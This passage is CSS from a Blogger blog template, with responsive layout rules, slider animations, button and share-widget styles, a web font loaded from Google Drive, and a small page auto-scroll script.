}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
